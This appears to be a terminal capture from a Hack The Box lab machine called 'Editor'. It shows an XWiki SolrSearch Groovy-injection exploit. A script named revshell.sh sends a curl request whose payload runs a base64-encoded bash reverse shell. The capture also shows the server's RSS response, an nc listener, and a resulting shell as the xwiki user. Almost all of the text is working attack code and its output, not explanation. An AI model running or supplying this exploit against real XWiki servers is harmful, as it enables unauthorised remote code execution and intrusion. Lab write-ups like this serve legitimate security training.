 kali :: HTB/Machines/Editor » cat revshell.sh
#!/bin/bash
curl 'http://10.10.11.80:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%7D%7B%7Basync%20async=false%7D%7D%7B%7Bgroovy%7D%7D%5B%22/bin/bash%22,%22-c%22,%22echo%20L2Jp gMD4mMQ==%7Cbase64%20-d%7Cbash%20-i%22%5D.ex
ecute()%7B%7B/groovy%7D%7D%7B%7B/async%7D%7D'
kali :: HTB/Machines/Editor » ./revshell.sh
<p>&lt;?xml version="1.0" encoding="UTF-8"?&gt;<br/>&lt;rss xmlns:dc="<span class="wikiexternallink"><a class="wikimodel-freestanding" href="http://purl.org/dc/elements/1.1/"><span class="wikigeneratedlinkcontent">http://purl.org/dc/elements/1.1/</span></a></span>" vers
ion="2.0"&gt;<br/>&nbsp;&nbsp;&lt;channel&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;RSS feed for search on [}}}Process[pid=57429, exitValue="not exited"]]&lt;/title&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;link&gt;<span class="wikiexternallink"><a class="wikimodel-freesta
nding" href="http://10.10.11.80:8080/xwiki/bin/view/Main/SolrSearch?text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7D%5B%22%2Fbin%2Fbash%22%2C%22-c%22%2C%22echo%20L2Jp %3D%3D%7Cbase64%20-d%7Cbash%2
0-i%22%5D.execute%28%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D"><span class="wikigeneratedlinkcontent">http://10.10.11.80:8080/xwiki/bin/view/Main/SolrSearch?text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7D%5B%22%2Fbin%2Fbash%22%2C%22-c%22%2C%22echo%2
0L2Jp 4mMQ%3D%3D%7Cbase64%20-d%7Cbash%20-i%22%5D.execute%28%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D</span></a></span>&lt;/link&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;description&gt;RSS feed for search on [}}}Process[
pid=57430, exitValue="not exited"]]&lt;/description&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;language&gt;en&lt;/language&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;copyright /&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;dc:creator&gt;XWiki&lt;/dc:creator&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt
;dc:language&gt;en&lt;/dc:language&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;dc:rights /&gt;<br/>&nbsp;&nbsp;&lt;/channel&gt;<br/>&lt;/rss&gt;</p><div class="wikimodel-emptyline"></div><div class="wikimodel-emptyline"></div>%
kali :: HTB/Machines/Editor »
kali :: HTB/Machines/Editor » rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.1 ] from (UNKNOWN) [10. ] 59450
bash: cannot set terminal process group (1059): Inappropriate ioctl for device
bash: no job control in this shell
xwiki@editor:/usr/lib/xwiki-jetty$ whoami
whoami
xwiki
xwiki@editor:/usr/lib/xwiki-jetty$ id
id
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)
xwiki@editor:/usr/lib/xwiki-jetty$